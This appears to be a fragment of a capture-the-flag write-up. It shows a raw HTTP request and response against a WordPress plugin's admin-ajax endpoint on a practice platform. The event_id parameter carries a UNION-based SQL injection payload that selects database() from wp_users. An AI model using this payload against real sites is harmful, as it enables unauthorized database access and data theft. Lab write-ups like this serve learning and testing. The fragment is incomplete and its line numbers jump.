 10 Referer: http://node4.buuoj.cn:25061/wp-admin/admin-ajax.php?action=rtec_send_unregister_link
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 event_id=3 union select 1,2,3,4,5,6,7,8,9,database() from wp_users where 0^0--&email=recipient@example.com
13 Content-Type: text/html; charset=UTF-8
14
15 {"error":"Please enter the email you registered with."}